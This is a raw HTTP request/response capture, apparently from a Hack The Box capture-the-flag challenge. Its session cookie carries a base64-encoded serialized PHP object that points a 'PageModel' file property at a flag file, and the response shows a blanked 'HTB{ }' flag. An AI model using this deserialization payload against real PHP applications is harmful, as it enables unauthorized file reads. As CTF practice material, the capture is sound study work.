 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 159.65.20.166:32557
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfcE94c0IiO30K
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 19 Jan 2024 08:22:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 31
8
9 HTB{ }
10